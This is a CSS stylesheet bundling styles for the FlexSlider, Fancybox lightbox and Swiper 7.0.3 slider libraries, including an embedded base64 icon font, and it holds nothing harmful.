.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

